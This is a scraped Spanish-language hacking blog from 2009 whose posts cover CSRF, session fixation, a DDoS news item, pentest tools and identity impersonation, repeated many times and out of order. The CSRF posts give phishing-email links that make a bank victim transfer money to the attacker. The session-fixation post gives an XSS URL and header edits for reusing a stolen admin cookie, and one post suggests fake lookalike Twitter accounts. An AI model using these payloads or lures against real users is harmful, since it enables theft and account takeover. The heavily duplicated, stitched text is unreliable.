Si el diera click nosotros podriamos obtener su admistad automatica en feisbuk...

lógico esto no debería ocurrir por que los bancos deberían poner siertos tokens que duren minutos para agregar amigos y siempre ver referer y una cantidad de cosas para proteger al usuario.

Ahora si viene la parte que a muchos le ha de gustar y a otros le divertirá aprender esto...

Explotandolo en un banco:

Nuestro usuario del banco Armando Bronca le ah hecho una tranferencia de 10 Dolares a Perico Palotes y cuando dio click lo que se hizo fue esto...

http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=pericopalotes&amount=10&moneda=dolar

ahora vamos a hacer lo mismo que hicimos en FeisBuk...

le mandamos un mail a nuestra victima que le gustan las motos diciendo algo como:

<a href="http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=nosotros&amount=100000000&moneda=euro">Click aquí para ver las últimas motos </a>

Si nuestra victima da click nos habrá transferido mucho dinero...

ahora comprenden la gravedad sin mencionar los robos de información que ocurren por este bug...

Como podemos evitarlos siendo admin?

- Agregar tokens a casi todo

- siempre ver referer

- asegurar de que se caduquen las cookies y/o Sessiones

Con los tips de arriba creo que ya no sería tan fácil explotar algo como esto...

y como usuario?

- asegurate que las urls sean reales siempre

- no confies en la publicidad enviada por correo de sitios que no son serios

Bueno espero que con esto haya podido explicar que es el CSRF...

Suscribanse al Blog Plz...

Saludos

Dr.White

PenTest: Cross Site Request Forgery

Este Bug es muy especial ya que con este podemos robar dinero de una manera muy fácil si el sistema de seguridad del banco no es bueno...

Primero quiero explicar un poco como funciona el ataque...

Nosotros descubrimos que las cookies de un banco duran mas del tiempo que deberían durar entonces si nosotros entramos a:

http://feisbuk.com --> nos logueamos

nos manda a:

http://feisbuk.com/home

ahora si nosotros entramos mañana y las cookies no se vencen como deberían y hay problemas con las sessiones entonces nos debería de mandar a

http://feisbuk.com/home --> sin haberse logueado el mismo dia

Ahora digamos que queremos agregar un amigo a feisbuk, nuestro amigo será Jorge Romero.

POST http://feisbuk.com/friends.php HTTP/1.1

...

...

...

...

======================

name=jorge&lname=romero

Como vemos tenemos la parte importante, lo que nos interesa es: name=jorge&lname=romero una ves que tenemos eso el resto ya es más fácil.

si nosotros quisieramos información sobre un tal david andrade el cual no nos acepta como amigo y sabemos que le gustan los carros podriamos hacer lo siguiente...

desde:

un mail cualquiera (podemos usar un mailer) mandarle un correo falso incluyendo lo siguien en el mail:

Si el diera click nosotros podriamos obtener su admistad automatica en feisbuk...

lógico esto no debería ocurrir por que los bancos deberían poner siertos tokens que duren minutos para agregar amigos y siempre ver referer y una cantidad de cosas para proteger al usuario.

Ahora si viene la parte que a muchos le ha de gustar y a otros le divertirá aprender esto...

Explotandolo en un banco:

Nuestro usuario del banco Armando Bronca le ah hecho una tranferencia de 10 Dolares a Perico Palotes y cuando dio click lo que se hizo fue esto...

http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=pericopalotes&amount=10&moneda=dolar

ahora vamos a hacer lo mismo que hicimos en FeisBuk...

le mandamos un mail a nuestra victima que le gustan las motos diciendo algo como:

Si nuestra victima da click nos habrá transferido mucho dinero...

ahora comprenden la gravedad sin mencionar los robos de información que ocurren por este bug...

Como podemos evitarlos siendo admin?

- Agregar tokens a casi todo

- siempre ver referer

- asegurar de que se caduquen las cookies y/o Sessiones

Con los tips de arriba creo que ya no sería tan fácil explotar algo como esto...

y como usuario?

- asegurate que las urls sean reales siempre

- no confies en la publicidad enviada por correo de sitios que no son serios

Bueno espero que con esto haya podido explicar que es el CSRF...

Suscribanse al Blog Plz...

Saludos

Dr.White

Primero quiero explicar un poco como funciona el ataque...

Nosotros descubrimos que las cookies de un banco duran mas del tiempo que deberían durar entonces si nosotros entramos a:

http://feisbuk.com --> nos logueamos

nos manda a:

http://feisbuk.com/home

ahora si nosotros entramos mañana y las cookies no se vencen como deberían y hay problemas con las sessiones entonces nos debería de mandar a

http://feisbuk.com/home --> sin haberse logueado el mismo dia

Ahora digamos que queremos agregar un amigo a feisbuk, nuestro amigo será Jorge Romero.

POST http://feisbuk.com/friends.php HTTP/1.1

...

...

...

...

======================

name=jorge&lname=romero

Como vemos tenemos la parte importante, lo que nos interesa es: name=jorge&lname=romero una ves que tenemos eso el resto ya es más fácil.

si nosotros quisieramos información sobre un tal david andrade el cual no nos acepta como amigo y sabemos que le gustan los carros podriamos hacer lo siguiente...

desde:

un mail cualquiera (podemos usar un mailer) mandarle un correo falso incluyendo lo siguien en el mail:

<a href="http://feisbuk.com/friends.php?name=seguridad&lname=blanca">Click para ver los últimos carros </a>

Si el diera click nosotros podriamos obtener su admistad automatica en feisbuk...

lógico esto no debería ocurrir por que los bancos deberían poner siertos tokens que duren minutos para agregar amigos y siempre ver referer y una cantidad de cosas para proteger al usuario.

Ahora si viene la parte que a muchos le ha de gustar y a otros le divertirá aprender esto...

Explotandolo en un banco:

Nuestro usuario del banco Armando Bronca le ah hecho una tranferencia de 10 Dolares a Perico Palotes y cuando dio click lo que se hizo fue esto...

http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=pericopalotes&amount=10&moneda=dolar

ahora vamos a hacer lo mismo que hicimos en FeisBuk...

le mandamos un mail a nuestra victima que le gustan las motos diciendo algo como:

<a href="http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=nosotros&amount=100000000&moneda=euro">Click aquí para ver las últimas motos </a>

Si nuestra victima da click nos habrá transferido mucho dinero...

ahora comprenden la gravedad sin mencionar los robos de información que ocurren por este bug...

Como podemos evitarlos siendo admin?

- Agregar tokens a casi todo

- siempre ver referer

- asegurar de que se caduquen las cookies y/o Sessiones

Con los tips de arriba creo que ya no sería tan fácil explotar algo como esto...

y como usuario?

- asegurate que las urls sean reales siempre

- no confies en la publicidad enviada por correo de sitios que no son serios

Bueno espero que con esto haya podido explicar que es el CSRF...

Suscribanse al Blog Plz...

Saludos

Dr.White

viernes, 27 de noviembre de 2009

DDOS a elhacker.net

un Adolescente de 16 años le hizo un ataque DDOS (Distributed Denial Of Service) a elhacker.net y otros Servidores, el nick de este hacker es "n3ptuno" quien dijo a muchos miembros de elhacker.net que haría este ataque, la guardia civil de españa tomo cartas en el asunto y detuvo a n3ptuno, se han dicho muchas cosas de este ataque ya que elhacker.net es una comunidad de seguridad informatica si me lo preguntan la mas grande de habla hispana, se supone que son expertos en seguridad y mas pero...por que cayeron?

El Adolescente hizo una botnet inmensa de mas de 50,000 PCs, con estas maquinas zombies atacó elhacker y lo hizo caer durante un buen tiempo.

Opiniones:

Hoy escuche de todo hasta que los de elhacker y chema eran llorones pero no lo veo así el "adolescente" hizo un ataque en mi parecer un poco lammer, en primera que le ha hecho elhacker.net para que lo ataque? segundo quisiera saber porque tenia que decir que estaban siendo atacados por un adolescente de 16, muchas cosas me hacen pensar que este chico tiene falta de atención donde quiera que viva... bueno respeto le hecho de que haya creado una botnet tan grande, he tratado de escuchar y leer sobre muchos puntos de vista y pues no veo que error de seguridad pueda tener elhacker.net simplemente todos somos vulnerables a ddos, hasta FACEBOOK & TWITTER han caido...

Y Los de elhacker estan en todo su derecho de molestarse, que hicieron ellos para que los ataquen así...

Saludos

Dr.White

El Adolescente hizo una botnet inmensa de mas de 50,000 PCs, con estas maquinas zombies atacó elhacker y lo hizo caer durante un buen tiempo.

Opiniones:

Hoy escuche de todo hasta que los de elhacker y chema eran llorones pero no lo veo así el "adolescente" hizo un ataque en mi parecer un poco lammer, en primera que le ha hecho elhacker.net para que lo ataque? segundo quisiera saber porque tenia que decir que estaban siendo atacados por un adolescente de 16, muchas cosas me hacen pensar que este chico tiene falta de atención donde quiera que viva... bueno respeto le hecho de que haya creado una botnet tan grande, he tratado de escuchar y leer sobre muchos puntos de vista y pues no veo que error de seguridad pueda tener elhacker.net simplemente todos somos vulnerables a ddos, hasta FACEBOOK & TWITTER han caido...

Y Los de elhacker estan en todo su derecho de molestarse, que hicieron ellos para que los ataquen así...

Saludos

Dr.White

DDOS a elhacker.net

un Adolescente de 16 años le hizo un ataque DDOS (Distributed Denial Of Service) a elhacker.net y otros Servidores, el nick de este hacker es "n3ptuno" quien dijo a muchos miembros de elhacker.net que haría este ataque, la guardia civil de españa tomo cartas en el asunto y detuvo a n3ptuno, se han dicho muchas cosas de este ataque ya que elhacker.net es una comunidad de seguridad informatica si me lo preguntan la mas grande de habla hispana, se supone que son expertos en seguridad y mas pero...por que cayeron?

El Adolescente hizo una botnet inmensa de mas de 50,000 PCs, con estas maquinas zombies atacó elhacker y lo hizo caer durante un buen tiempo.

Opiniones:

Hoy escuche de todo hasta que los de elhacker y chema eran llorones pero no lo veo así el "adolescente" hizo un ataque en mi parecer un poco lammer, en primera que le ha hecho elhacker.net para que lo ataque? segundo quisiera saber porque tenia que decir que estaban siendo atacados por un adolescente de 16, muchas cosas me hacen pensar que este chico tiene falta de atención donde quiera que viva... bueno respeto le hecho de que haya creado una botnet tan grande, he tratado de escuchar y leer sobre muchos puntos de vista y pues no veo que error de seguridad pueda tener elhacker.net simplemente todos somos vulnerables a ddos, hasta FACEBOOK & TWITTER han caido...

Y Los de elhacker estan en todo su derecho de molestarse, que hicieron ellos para que los ataquen así...

Saludos

Dr.White

El Adolescente hizo una botnet inmensa de mas de 50,000 PCs, con estas maquinas zombies atacó elhacker y lo hizo caer durante un buen tiempo.

Opiniones:

Hoy escuche de todo hasta que los de elhacker y chema eran llorones pero no lo veo así el "adolescente" hizo un ataque en mi parecer un poco lammer, en primera que le ha hecho elhacker.net para que lo ataque? segundo quisiera saber porque tenia que decir que estaban siendo atacados por un adolescente de 16, muchas cosas me hacen pensar que este chico tiene falta de atención donde quiera que viva... bueno respeto le hecho de que haya creado una botnet tan grande, he tratado de escuchar y leer sobre muchos puntos de vista y pues no veo que error de seguridad pueda tener elhacker.net simplemente todos somos vulnerables a ddos, hasta FACEBOOK & TWITTER han caido...

Y Los de elhacker estan en todo su derecho de molestarse, que hicieron ellos para que los ataquen así...

Saludos

Dr.White

jueves, 26 de noviembre de 2009

Katana - Multiples Distros en tu USB

Los PenTesters muchas veces necesitamos ir a un lugar rápido y nuestra laptop está descargando algo entonces llegamos con un pendrive con un nubuntu y quiere que creemos un access point falso para monitorear a la gente del trabajo... entonces nosotros no sabemos como hacerlo con nubuntu, que mejor la ocación para tener en un pendrive o dispositivo USB muchas distros, justo en ese momento tener un Slax... no es tentador tener muchas en un mismo pendrive?... por eso les voy a mostrar esto... se llama Katana y nos permite bootear varias distros en un mismo USB...

Katana ha sacado su versión 1.0 en la cual estan la siguientes distribuciones:

* Backtrack 3

* Backtrack 4 beta

* the Ultimate Boot CD

* Organizational Systems Wireless Auditor (OSWA) Assistiant

* Slax 6

* Ophcrack XP

* Ophcrack Vista

* Damn Small Linux

* Damn Vulnerable Linux

================================

Espero les sirva para todos aquellos que siempre necesitamos estar en uno o en otro S.O o Distro...

PD: Perdí mi Pendrive con KATANA Recien estoy descargando de nuevo aquí les comparto la descarga...

Click Aquí para descargar

Web Oficial click aquí

Creador: .ronin ---> hackfromacave[dot]com

Saludos

Dr.White

Katana ha sacado su versión 1.0 en la cual estan la siguientes distribuciones:

* Backtrack 3

* Backtrack 4 beta

* the Ultimate Boot CD

* Organizational Systems Wireless Auditor (OSWA) Assistiant

* Slax 6

* Ophcrack XP

* Ophcrack Vista

* Damn Small Linux

* Damn Vulnerable Linux

================================

Espero les sirva para todos aquellos que siempre necesitamos estar en uno o en otro S.O o Distro...

PD: Perdí mi Pendrive con KATANA Recien estoy descargando de nuevo aquí les comparto la descarga...

Click Aquí para descargar

Web Oficial click aquí

Creador: .ronin ---> hackfromacave[dot]com

Saludos

Dr.White

Etiquetas:

Seguridad Informática,

seguridadblanca,

Tool

Katana - Multiples Distros en tu USB

Los PenTesters muchas veces necesitamos ir a un lugar rápido y nuestra laptop está descargando algo entonces llegamos con un pendrive con un nubuntu y quiere que creemos un access point falso para monitorear a la gente del trabajo... entonces nosotros no sabemos como hacerlo con nubuntu, que mejor la ocación para tener en un pendrive o dispositivo USB muchas distros, justo en ese momento tener un Slax... no es tentador tener muchas en un mismo pendrive?... por eso les voy a mostrar esto... se llama Katana y nos permite bootear varias distros en un mismo USB...

Katana ha sacado su versión 1.0 en la cual estan la siguientes distribuciones:

* Backtrack 3

* Backtrack 4 beta

* the Ultimate Boot CD

* Organizational Systems Wireless Auditor (OSWA) Assistiant

* Slax 6

* Ophcrack XP

* Ophcrack Vista

* Damn Small Linux

* Damn Vulnerable Linux

================================

Espero les sirva para todos aquellos que siempre necesitamos estar en uno o en otro S.O o Distro...

PD: Perdí mi Pendrive con KATANA Recien estoy descargando de nuevo aquí les comparto la descarga...

Click Aquí para descargar

Web Oficial click aquí

Creador: .ronin ---> hackfromacave[dot]com

Saludos

Dr.White

Katana ha sacado su versión 1.0 en la cual estan la siguientes distribuciones:

* Backtrack 3

* Backtrack 4 beta

* the Ultimate Boot CD

* Organizational Systems Wireless Auditor (OSWA) Assistiant

* Slax 6

* Ophcrack XP

* Ophcrack Vista

* Damn Small Linux

* Damn Vulnerable Linux

================================

Espero les sirva para todos aquellos que siempre necesitamos estar en uno o en otro S.O o Distro...

PD: Perdí mi Pendrive con KATANA Recien estoy descargando de nuevo aquí les comparto la descarga...

Click Aquí para descargar

Web Oficial click aquí

Creador: .ronin ---> hackfromacave[dot]com

Saludos

Dr.White

Etiquetas:

Seguridad Informática,

seguridadblanca,

Tool

miércoles, 25 de noviembre de 2009

Session Fixation

Este tipo de ataque no es un ataque que no hayamos visto pero lo escribo para complementar el robo de cookies que previamente he explicado.

El Session fixation es un Cookie Hijacking si lo vemos de esa manera... lo que haremos básicamente es mostrar que hacemos una ves que tenemos la cookie de un usuario en este caso el Admin...

entre lo que hemos visto tenemos estas dos opciones:

Session Prediction

Robo de Cookies por Xss

Quizás Ingeniería social de la cual aun no me doy el gusto de hablar, ahora les voy a explicar unas cuantas maneras de como tener la cookie del administrador, primero les quiero mostrar este grafico cortesía de OWASP.ORG...

como nos podemos dar cuenta básicamente nosotros nos ponemos la cookie y listo... ya podemos entrar pero hay multiples formas de ponernos dicha cookie yo les voy a mostrar como hacemos...

La primera forma que les mostraré será usando una t00l que ya deber{ian tener en sus PCs, el Live http headers

Digamos nuestros headers se ven algo como estos:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=12343wfsdjksadjsde23

Ahora nosotros para poner la cookie que nos hemos robado hariamos algo como:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=y34hw3kn0w4dm1n5c00k13

y hacemos un repetir, esto es bueno una manera de las mas usadas...

Ahora vamos a darle a una bien buena...

vamos a establecernos la Cookie por un codigo JavaScript...

Digamos que nuestra web es:

http://seguridadblanca.org/gurucms/

nosotros pondriamos algo como

http://seguridadblanca.org/gurucms/<script>document.cookie="SESID=y34hw3kn0w4dm1n5c00k13;</script>

Ahora con esto ya tenemos dos formas... Existe un ataque muy parecido conocido como cookie poisoning del cual hablaré luego para no confundirlos.

Espero les sirva el tutorial...

Saludos

Dr.White

El Session fixation es un Cookie Hijacking si lo vemos de esa manera... lo que haremos básicamente es mostrar que hacemos una ves que tenemos la cookie de un usuario en este caso el Admin...

entre lo que hemos visto tenemos estas dos opciones:

Session Prediction

Robo de Cookies por Xss

Quizás Ingeniería social de la cual aun no me doy el gusto de hablar, ahora les voy a explicar unas cuantas maneras de como tener la cookie del administrador, primero les quiero mostrar este grafico cortesía de OWASP.ORG...

como nos podemos dar cuenta básicamente nosotros nos ponemos la cookie y listo... ya podemos entrar pero hay multiples formas de ponernos dicha cookie yo les voy a mostrar como hacemos...

La primera forma que les mostraré será usando una t00l que ya deber{ian tener en sus PCs, el Live http headers

Digamos nuestros headers se ven algo como estos:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=12343wfsdjksadjsde23

Ahora nosotros para poner la cookie que nos hemos robado hariamos algo como:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=y34hw3kn0w4dm1n5c00k13

y hacemos un repetir, esto es bueno una manera de las mas usadas...

Ahora vamos a darle a una bien buena...

vamos a establecernos la Cookie por un codigo JavaScript...

Digamos que nuestra web es:

http://seguridadblanca.org/gurucms/

nosotros pondriamos algo como

http://seguridadblanca.org/gurucms/<script>document.cookie="SESID=y34hw3kn0w4dm1n5c00k13;</script>

Ahora con esto ya tenemos dos formas... Existe un ataque muy parecido conocido como cookie poisoning del cual hablaré luego para no confundirlos.

Espero les sirva el tutorial...

Saludos

Dr.White

Etiquetas:

Hacking General,

Seguridad Informática,

seguridadblanca

Session Fixation

Este tipo de ataque no es un ataque que no hayamos visto pero lo escribo para complementar el robo de cookies que previamente he explicado.

El Session fixation es un Cookie Hijacking si lo vemos de esa manera... lo que haremos básicamente es mostrar que hacemos una ves que tenemos la cookie de un usuario en este caso el Admin...

entre lo que hemos visto tenemos estas dos opciones:

Session Prediction

Robo de Cookies por Xss

Quizás Ingeniería social de la cual aun no me doy el gusto de hablar, ahora les voy a explicar unas cuantas maneras de como tener la cookie del administrador, primero les quiero mostrar este grafico cortesía de OWASP.ORG...

como nos podemos dar cuenta básicamente nosotros nos ponemos la cookie y listo... ya podemos entrar pero hay multiples formas de ponernos dicha cookie yo les voy a mostrar como hacemos...

La primera forma que les mostraré será usando una t00l que ya deber{ian tener en sus PCs, el Live http headers

Digamos nuestros headers se ven algo como estos:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=12343wfsdjksadjsde23

Ahora nosotros para poner la cookie que nos hemos robado hariamos algo como:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=y34hw3kn0w4dm1n5c00k13

y hacemos un repetir, esto es bueno una manera de las mas usadas...

Ahora vamos a darle a una bien buena...

vamos a establecernos la Cookie por un codigo JavaScript...

Digamos que nuestra web es:

http://seguridadblanca.org/gurucms/

nosotros pondriamos algo como

http://seguridadblanca.org/gurucms/<script>document.cookie="SESID=y34hw3kn0w4dm1n5c00k13;</script>

Ahora con esto ya tenemos dos formas... Existe un ataque muy parecido conocido como cookie poisoning del cual hablaré luego para no confundirlos.

Espero les sirva el tutorial...

Saludos

Dr.White

El Session fixation es un Cookie Hijacking si lo vemos de esa manera... lo que haremos básicamente es mostrar que hacemos una ves que tenemos la cookie de un usuario en este caso el Admin...

entre lo que hemos visto tenemos estas dos opciones:

Session Prediction

Robo de Cookies por Xss

Quizás Ingeniería social de la cual aun no me doy el gusto de hablar, ahora les voy a explicar unas cuantas maneras de como tener la cookie del administrador, primero les quiero mostrar este grafico cortesía de OWASP.ORG...

como nos podemos dar cuenta básicamente nosotros nos ponemos la cookie y listo... ya podemos entrar pero hay multiples formas de ponernos dicha cookie yo les voy a mostrar como hacemos...

La primera forma que les mostraré será usando una t00l que ya deber{ian tener en sus PCs, el Live http headers

Digamos nuestros headers se ven algo como estos:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=12343wfsdjksadjsde23

Ahora nosotros para poner la cookie que nos hemos robado hariamos algo como:

Keep-Alive: 300

Connection: keep-alive

Cookie: SESID=y34hw3kn0w4dm1n5c00k13

y hacemos un repetir, esto es bueno una manera de las mas usadas...

Ahora vamos a darle a una bien buena...

vamos a establecernos la Cookie por un codigo JavaScript...

Digamos que nuestra web es:

http://seguridadblanca.org/gurucms/

nosotros pondriamos algo como

http://seguridadblanca.org/gurucms/<script>document.cookie="SESID=y34hw3kn0w4dm1n5c00k13;</script>

Ahora con esto ya tenemos dos formas... Existe un ataque muy parecido conocido como cookie poisoning del cual hablaré luego para no confundirlos.

Espero les sirva el tutorial...

Saludos

Dr.White

Etiquetas:

Hacking General,

Seguridad Informática,

seguridadblanca

martes, 24 de noviembre de 2009

Dos Cosas a Decir...

La primera es que ya hay dos papers en internet mios =) espero compartan la alegría conmigo hermanos.

Click Aquí para packetst0rmSecurity

Expl0it DB

Ahora como se habran dado cuenta he dejado de escribir un poco de PenTest, no se desanimen no dejaré el blog ni nada parecido, lo que pasa es que como escribo a diario se me están acabando las ideas de que escribir como pentest, aun me faltan temas pero quiero saberlos administrar asi que es su hora lectores.

Pueden Enviar un PAPER, BUG o Advis0r a security@seguridadblanca.org y despues de leerlo lo postearé sin ningun problema en el blog, aparte la persona que mas apoye al blog con esto se le dará una cuenta @seguridadblanca.org

Los papers o advisors o lo que sea que envien y sean apto para estar en el Blog se Expondrá de la siguiente manera:

Titulo del Articulo

Nick Creador

Los Papers o Advisors o lo que manden debe ser totalmente original, me encargaré personalmente de buscar y si no es el creador original automaticamente el email pasará a la lista negra al igual que el nick.

Espero nos apoyen, a partir de mañana comenzaré a exribir las entradas de siempre de pentesting pero quiero su apoyo para tener mas contenido en el blog.

Saludos

Dr.White

Click Aquí para packetst0rmSecurity

Expl0it DB

Ahora como se habran dado cuenta he dejado de escribir un poco de PenTest, no se desanimen no dejaré el blog ni nada parecido, lo que pasa es que como escribo a diario se me están acabando las ideas de que escribir como pentest, aun me faltan temas pero quiero saberlos administrar asi que es su hora lectores.

Pueden Enviar un PAPER, BUG o Advis0r a security@seguridadblanca.org y despues de leerlo lo postearé sin ningun problema en el blog, aparte la persona que mas apoye al blog con esto se le dará una cuenta @seguridadblanca.org

Los papers o advisors o lo que sea que envien y sean apto para estar en el Blog se Expondrá de la siguiente manera:

Titulo del Articulo

Nick Creador

Los Papers o Advisors o lo que manden debe ser totalmente original, me encargaré personalmente de buscar y si no es el creador original automaticamente el email pasará a la lista negra al igual que el nick.

Espero nos apoyen, a partir de mañana comenzaré a exribir las entradas de siempre de pentesting pero quiero su apoyo para tener mas contenido en el blog.

Saludos

Dr.White

Dos Cosas a Decir...

La primera es que ya hay dos papers en internet mios =) espero compartan la alegría conmigo hermanos.

Click Aquí para packetst0rmSecurity

Expl0it DB

Ahora como se habran dado cuenta he dejado de escribir un poco de PenTest, no se desanimen no dejaré el blog ni nada parecido, lo que pasa es que como escribo a diario se me están acabando las ideas de que escribir como pentest, aun me faltan temas pero quiero saberlos administrar asi que es su hora lectores.

Pueden Enviar un PAPER, BUG o Advis0r a security@seguridadblanca.org y despues de leerlo lo postearé sin ningun problema en el blog, aparte la persona que mas apoye al blog con esto se le dará una cuenta @seguridadblanca.org

Los papers o advisors o lo que sea que envien y sean apto para estar en el Blog se Expondrá de la siguiente manera:

Titulo del Articulo

Nick Creador

Los Papers o Advisors o lo que manden debe ser totalmente original, me encargaré personalmente de buscar y si no es el creador original automaticamente el email pasará a la lista negra al igual que el nick.

Espero nos apoyen, a partir de mañana comenzaré a exribir las entradas de siempre de pentesting pero quiero su apoyo para tener mas contenido en el blog.

Saludos

Dr.White

Click Aquí para packetst0rmSecurity

Expl0it DB

Ahora como se habran dado cuenta he dejado de escribir un poco de PenTest, no se desanimen no dejaré el blog ni nada parecido, lo que pasa es que como escribo a diario se me están acabando las ideas de que escribir como pentest, aun me faltan temas pero quiero saberlos administrar asi que es su hora lectores.

Pueden Enviar un PAPER, BUG o Advis0r a security@seguridadblanca.org y despues de leerlo lo postearé sin ningun problema en el blog, aparte la persona que mas apoye al blog con esto se le dará una cuenta @seguridadblanca.org

Los papers o advisors o lo que sea que envien y sean apto para estar en el Blog se Expondrá de la siguiente manera:

Titulo del Articulo

Nick Creador

Los Papers o Advisors o lo que manden debe ser totalmente original, me encargaré personalmente de buscar y si no es el creador original automaticamente el email pasará a la lista negra al igual que el nick.

Espero nos apoyen, a partir de mañana comenzaré a exribir las entradas de siempre de pentesting pero quiero su apoyo para tener mas contenido en el blog.

Saludos

Dr.White

lunes, 23 de noviembre de 2009

Comunidad de Habla Hispana BackTrack

Como muchos saben una de las mejores y mas reconocidas Distribuciones de PenTest es BackTrack, esta distro es excelente y ahora queremos la ayuda de todos los de habla hispana que la usen para hace runa comunidad...

lo que deben de hacer es entrar continuamente a:

irc.freenode.net

channel: #backtrack-es

y mantenerse activos ahí, todo el día se habla de uso de backtrack y pentesting, espero verlos por ahí.

Mutz y otros a diario pasan a ver como va la comunidad y si queremos nuestro subdominio .remote-exploit tenemos que esforzarnos para crecer.

Espero su apoyo.

Saludos

Dr.white

lo que deben de hacer es entrar continuamente a:

irc.freenode.net

channel: #backtrack-es

y mantenerse activos ahí, todo el día se habla de uso de backtrack y pentesting, espero verlos por ahí.

Mutz y otros a diario pasan a ver como va la comunidad y si queremos nuestro subdominio .remote-exploit tenemos que esforzarnos para crecer.

Espero su apoyo.

Saludos

Dr.white

Etiquetas:

Hacking General,

Informatica,

Seguridad Informática

Comunidad de Habla Hispana BackTrack

Como muchos saben una de las mejores y mas reconocidas Distribuciones de PenTest es BackTrack, esta distro es excelente y ahora queremos la ayuda de todos los de habla hispana que la usen para hace runa comunidad...

lo que deben de hacer es entrar continuamente a:

irc.freenode.net

channel: #backtrack-es

y mantenerse activos ahí, todo el día se habla de uso de backtrack y pentesting, espero verlos por ahí.

Mutz y otros a diario pasan a ver como va la comunidad y si queremos nuestro subdominio .remote-exploit tenemos que esforzarnos para crecer.

Espero su apoyo.

Saludos

Dr.white

lo que deben de hacer es entrar continuamente a:

irc.freenode.net

channel: #backtrack-es

y mantenerse activos ahí, todo el día se habla de uso de backtrack y pentesting, espero verlos por ahí.

Mutz y otros a diario pasan a ver como va la comunidad y si queremos nuestro subdominio .remote-exploit tenemos que esforzarnos para crecer.

Espero su apoyo.

Saludos

Dr.white

Etiquetas:

Hacking General,

Informatica,

Seguridad Informática

Torneo Codebit

Para ser Sincero prefiero la realidad a cualquier wargame ya que te da un margen de libertad en darte imaginación y pues sientes la obligación de resolver por ti solo en el caso que no sea wargame.

Pero hoy les voy a presentar uno muy bueno en especial si recien estamos empezando =)

CODEBIT.ORG

Es una excelente opción los retos son fáciles yo se que ustedes pueden resolverlos, solo hace falta un poco de imaginación y si han leido todo el contenido de mi blog creo que pueden sacar como minimo 70 quizas 80 puntos y mas su conocimiento externo pues creo que pueden llegar a un buen nivel.

El torneo tiene muchos retos en el ámbito de la Informática no solo Seguridad, los retos son relativamente cheveres, divierten y te distraen en el caso de que estes todo el día metido en una misma cosa. lo recomiendo.

Ir a Codebit

Espero verlos ahí

Saludos

Dr.White

Pero hoy les voy a presentar uno muy bueno en especial si recien estamos empezando =)

CODEBIT.ORG

Es una excelente opción los retos son fáciles yo se que ustedes pueden resolverlos, solo hace falta un poco de imaginación y si han leido todo el contenido de mi blog creo que pueden sacar como minimo 70 quizas 80 puntos y mas su conocimiento externo pues creo que pueden llegar a un buen nivel.

El torneo tiene muchos retos en el ámbito de la Informática no solo Seguridad, los retos son relativamente cheveres, divierten y te distraen en el caso de que estes todo el día metido en una misma cosa. lo recomiendo.

Ir a Codebit

Espero verlos ahí

Saludos

Dr.White

Torneo Codebit

Para ser Sincero prefiero la realidad a cualquier wargame ya que te da un margen de libertad en darte imaginación y pues sientes la obligación de resolver por ti solo en el caso que no sea wargame.

Pero hoy les voy a presentar uno muy bueno en especial si recien estamos empezando =)

CODEBIT.ORG

Es una excelente opción los retos son fáciles yo se que ustedes pueden resolverlos, solo hace falta un poco de imaginación y si han leido todo el contenido de mi blog creo que pueden sacar como minimo 70 quizas 80 puntos y mas su conocimiento externo pues creo que pueden llegar a un buen nivel.

El torneo tiene muchos retos en el ámbito de la Informática no solo Seguridad, los retos son relativamente cheveres, divierten y te distraen en el caso de que estes todo el día metido en una misma cosa. lo recomiendo.

Ir a Codebit

Espero verlos ahí

Saludos

Dr.White

Pero hoy les voy a presentar uno muy bueno en especial si recien estamos empezando =)

CODEBIT.ORG

Es una excelente opción los retos son fáciles yo se que ustedes pueden resolverlos, solo hace falta un poco de imaginación y si han leido todo el contenido de mi blog creo que pueden sacar como minimo 70 quizas 80 puntos y mas su conocimiento externo pues creo que pueden llegar a un buen nivel.

El torneo tiene muchos retos en el ámbito de la Informática no solo Seguridad, los retos son relativamente cheveres, divierten y te distraen en el caso de que estes todo el día metido en una misma cosa. lo recomiendo.

Ir a Codebit

Espero verlos ahí

Saludos

Dr.White

domingo, 22 de noviembre de 2009

Robo de Identidad ---> Name CHK

Hoy les voy a enseñar la peligrosidad de pequeñas herramientas que van solas por el internet, hoy les hablaré en particular de una "NAMECHK" esta herramienta te permite ver si tu nombre esta en alguna red social para que la puedas registrar, ese es el proposito natural...

obviamente esta herramienta mas sirve en el caso de los nicks que usemos pero con nombres tambien podemos encontrar resultados, esta herramienta puede ser peligrosa por un simple motivo...Robo de Identidades...

En El Caso que les voy a mostrar ahora ya es muy difícil hacer un tipo de ataques como este pero se podría intentar basandonos en otro tipo de algoritmos lógicos...

Selena Gomez es una conocida Cantante Adolescente de estados unidos, ella usa facebook y si nosotros ponemos su nombre miren lo que nos da como resultado:

Como pueden ver en la parte de abajo nos lleva a http://www.facebook.com/selenagomez en el caso que demos click...

Pero que pasa...

Yo no quiero orientarme en este caso a Facebook sino a sitios como twitter en el cual es facil falsificar esto miren:

es la misma imagen de hace un rato ahora ese es el resultado si ponemos simplemente SelenaGomez pero ahora veamos lo que pasa si ponemos algo TAN parecido como Selena.Gomez

Como vemos twitter no lo pone como usado a diferencia de facebook ahora solo imaginense ponerse un twitter como http://www.twitter.com/selena.gomez yo creo que mas de uno se uniría a ustedes...

De esto hable en el limahack el robo de identidad de esta manera puede ser bastante grande, ustedes diran pero que pueden hacer si me uno, por medio de ustedes puden llegar a otra persona y a otra persona sucesivamente hasta llegar a una victima o simplemente yo quiero recolectar gente para hacer spam o publicidad y hago este tipo de cosas, crearme twitters falsos, hi5s falsos, inclusive podemos hacer esto en facebook pero explicaré como en un siguiente tutorial...

Este tutorial lo hago ya que orientando de una buena manera esto lo podemos usar para un pentesting, quien sabe descibrir como se llama el hijo y poner el nombre como clave... muchos lo hacen...

Saludos

Dr.White

Etiquetas:

Seguridad Informática,

seguridadblanca,

web 2.0

Robo de Identidad ---> Name CHK

